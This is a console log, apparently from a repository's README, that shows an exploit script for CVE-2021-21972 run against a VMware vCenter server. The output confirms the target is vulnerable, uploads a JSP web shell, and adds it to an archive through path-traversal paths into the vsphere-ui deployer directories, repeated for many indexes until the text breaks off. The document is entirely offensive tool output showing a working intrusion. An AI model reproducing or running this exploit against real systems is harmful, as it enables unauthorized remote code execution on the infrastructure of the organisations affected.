 C:\Users\dyy\Desktop\CVE-2021-21972-main>python CVE-2021-21972.py -url 10.63.1.102
CVE-2021-21972
Test On vCenter 6.5 Linux/Windows
VMware-VCSA-all-6.7.0-8217866
VMware-VIM-all-6.7.0-8217866
VMware-VCSA-all-6.5.0-16613358
By: Sp4ce
Github:https://github.com/NS-Sp4ce
[*] Check https://10.63.1.102 is vul ...
[!] https://10.63.1.102 IS vul ...
[+] Identified: VMware vCenter Server 6.7.0 build-14070654 good
[-] https://10.63.1.102 maybe running vCenter 6.7 U2+, and vCenter 6.7 U2+ running website in memory,so this exp may be not work well on vCenter 6.7 u2+.
Do you still want to exploit?(y/n)y
[*] Trying linux default payload...
[+] Shell upload success, now check is shell exist...
[-] Shell upload success, BUT NOT EXIST, trying Linux Random payload...
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/0/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/1/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/2/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/3/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/4/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/5/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/6/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/7/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/8/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/9/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/10/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/11/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/12/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/13/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/14/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/15/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/16/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/17/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/18/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/19/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/20/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/21/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/22/0/h5ngc.war/resources/shell.jsp to archive
[+] Adding C:\Users\dyy\Desktop\CVE-2021-21972-main/payload/Linux/shell.jsp as ../../usr/lib/vmware-vsphere-ui/server/work/deployer/s/global/23/0/h5ngc.war/resources/shell.jsp to archive